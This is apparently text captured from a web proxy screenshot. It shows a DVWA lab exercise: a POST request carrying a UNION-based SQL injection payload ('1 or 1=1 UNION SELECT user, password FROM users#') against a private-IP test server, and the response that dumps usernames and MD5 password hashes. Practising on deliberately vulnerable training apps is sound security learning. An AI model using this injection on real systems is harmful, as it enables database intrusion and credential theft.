 18 ×
http://192.168.10.123
Send
Request
Clear – +
1 POST /dvwa/vulnerabilities/sqli/ HTTP/1.1
2 Host: 192.168.10.123
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Fir
efox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 18
9 Origin: http://192.168.10.123
10 Connection: keep-alive
11 Referer: http://192.168.10.123/dvwa/vulnerabilities/sqli/
12 Cookie: security=medium; PHPSESSID=c8h681bd5pc2c9n6g8ukkqtl2o
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 id=1 or 1=1 UNION SELECT user, password FROM users#&Submit=Submit
Response
97
98 </form>
99 <pre>ID: 1 or 1=1 UNION SELECT user, password FROM users#<
br />First name: admin<br />Surname: admin</pre>
100 <pre>ID: 1 or 1=1 UNION SELECT user, password FROM users#<
br />First name: Gordon<br />Surname: Brown</pre>
101 <pre>ID: 1 or 1=1 UNION SELECT user, password FROM users#<
br />First name: Hack<br />Surname: Me</pre>
102 <pre>ID: 1 or 1=1 UNION SELECT user, password FROM users#<
br />First name: Pablo<br />Surname: Picasso</pre>
103 <pre>ID: 1 or 1=1 UNION SELECT user, password FROM users#<
br />First name: Bob<br />Surname: Smith</pre>
104 <pre>ID: 1 or 1=1 UNION SELECT user, password FROM users#<
br />First name: admin<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre>
105 <pre>ID: 1 or 1=1 UNION SELECT user, password FROM users#<
br />First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre>
106 <pre>ID: 1 or 1=1 UNION SELECT user, password FROM users#<
br />First name: 1337<br />Surname: 8d3533d75ae2c3966d7e0d4fcc69216b</pre>
107 <pre>ID: 1 or 1=1 UNION SELECT user, password FROM users#<
br />First name: pablo<br />Surname: 0d107d09f5bbe40cade3de5c71e9e9b7</pre>
108 <pre>ID: 1 or 1=1 UNION SELECT user, password FROM users#<
br />First name: smithy<br />Surname: 5f4dcc3b5aa765d61d8327deb882cf99</pre>
109 </div>
110
111 <h2>More Information</h2>
112 <ul>